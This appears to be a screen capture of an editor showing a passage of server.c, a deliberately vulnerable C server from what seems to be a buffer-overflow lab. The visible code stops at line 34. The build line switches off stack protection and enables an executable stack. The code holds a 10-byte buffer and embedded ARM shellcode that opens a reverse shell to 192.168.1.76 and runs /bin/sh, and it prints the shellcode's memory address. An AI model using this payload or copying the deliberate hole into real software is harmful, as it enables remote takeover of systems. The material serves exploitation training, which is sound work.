 Open
server.c
192.168.1.230 ~/BOFexample
Save
server.c
*shortcuts.txt
1 // Vulnerable server program.
2 // Compile with:
3 //   gcc server.c -o server -fno-stack-protector -z execstack -g -static
4 #include <unistd.h>
5 #include <stdio.h>
6 #include <sys/socket.h>
7 #include <stdlib.h>
8 #include <netinet/in.h>
9 #include <string.h>
10 #define PORT 45678
11 int main(int argc, char const *argv[])
12 {
13     int server_fd, new_socket, valread;
14     struct sockaddr_in address;
15     int opt = 1;
16     int addrlen = sizeof(address);
17     char buffer[10] = {0};
18     char *hello = "Greetings from gerbil\n";
19     unsigned char shellcode[] =
20         "\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20\x81\xe2\x8c\x70\xa0"
21         "\xe3\x8d\x70\x87\xe2\x00\x00\x00\xef\x00\x60\xa0\xe1\x60\x10"
22         "\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0\xe3\x8e\x70\x87\xe2\x00"
23         "\x00\x00\xef\x06\x00\xa0\xe1\x00\x10\xa0\xe3\x3f\x70\xa0\xe3"
24         "\x00\x00\x00\xef\x06\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0"
25         "\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x02\x10\xa0\xe3\x3f\x70"
26         "\xa0\xe3\x00\x00\x00\xef\x24\x00\x8f\xe2\x04\x40\x24\xe0\x10"
27         "\x00\x2d\xe9\x0d\x20\xa0\xe1\x24\x40\x8f\xe2\x10\x00\x2d\xe9"
28         "\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x02\x00\xb1"
29         "\x8e\xc0\xa8\x01\x4c\x2f\x62\x69\x6e\x2f\x73\x68\x00\x00\x00"
30         "\x00\x00\x00\x00\x00\x73\x68\x00\x00\x00\x00\x00\x00"
31         "\x00\x00\x00\x00\x00\x00\x00";
32
33     printf("Greetings Emily.\nServer listening on port %i.\nShellcode stored at %p.
\n",PORT,&shellcode);
34
C
Tab Width: 4
Ln 10, Col 14
INS